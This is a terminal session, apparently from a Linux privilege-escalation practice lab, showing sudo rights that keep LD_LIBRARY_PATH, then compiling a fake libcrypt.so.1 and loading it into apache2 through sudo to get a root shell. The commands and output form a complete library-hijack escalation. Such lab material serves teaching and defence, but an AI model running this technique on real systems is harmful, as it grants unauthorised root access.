 user@debian:~$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH

User user may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
user@debian:~$ ldd /usr/sbin/apache2
        linux-vdso.so.1 =>  (0x00007fffc83f4000)
        libpcre.so.3 => /lib/x86_64-linux-gnu/libpcre.so.3 (0x00007f183f5db000)
        libaprutil-1.so.0 => /usr/lib/libaprutil-1.so.0 (0x00007f183f3b7000)
        libapr-1.so.0 => /usr/lib/libapr-1.so.0 (0x00007f183f17d000)
        libpthread.so.0 => /lib/libpthread.so.0 (0x00007f183ef61000)
        libc.so.6 => /lib/libc.so.6 (0x00007f183ebf5000)
        libuuid.so.1 => /lib/libuuid.so.1 (0x00007f183e9f0000)
        librt.so.1 => /lib/librt.so.1 (0x00007f183e7e8000)
        libcrypt.so.1 => /lib/libcrypt.so.1 (0x00007f183e5b1000)
        libdl.so.2 => /lib/libdl.so.2 (0x00007f183e3ac000)
        libexpat.so.1 => /usr/lib/libexpat.so.1 (0x00007f183e184000)
        /lib64/ld-linux-x86-64.so.2 (0x00007f183fa98000)
user@debian:~$ vim library_path.c
user@debian:~$ gcc -o libcrypt.so.1 -shared -fPIC library_path.c
user@debian:~$ sudo LD_LIBRARY_PATH=. apache2
apache2: ./libcrypt.so.1: no version information available (required by /usr/lib/libaprutil-1.so.0)
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user#